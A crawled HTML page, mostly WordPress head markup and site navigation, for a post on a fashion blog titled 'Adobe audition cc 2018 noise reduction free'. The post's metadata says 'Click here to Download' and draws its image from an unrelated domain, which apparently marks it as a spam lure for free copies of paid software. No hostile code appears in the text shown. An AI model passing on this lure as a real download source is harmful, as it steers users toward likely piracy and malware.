

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/
body_size: 13832
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adobe audition cc 2018 noise reduction free | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adobe audition cc 2018 noise reduction free | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: Adobe Audition CC: Reduce Noise (Pt. 1) | Larry Jordan Click here to Download &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2022-12-27T02:11:10+00:00" />
	<meta property="og:image" content="https://inima22agestrust.site/tap.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/#article","isPartOf":{"@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Adobe audition cc 2018 noise reduction free","datePublished":"2022-12-27T02:11:10+00:00","dateModified":"2022-12-27T02:11:10+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/"},"wordCount":184,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/","url":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/","name":"Adobe audition cc 2018 noise reduction free | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","datePublished":"2022-12-27T02:11:10+00:00","dateModified":"2022-12-27T02:11:10+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/#primaryimage","url":"https://inima22agestrust.site/tap.jpeg","contentUrl":"https://inima22agestrust.site/tap.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Adobe audition cc 2018 noise reduction free"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fadobe-audition-cc-2018-noise-reduction-free-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fadobe-audition-cc-2018-noise-reduction-free-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/882829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=882829' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-882829 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
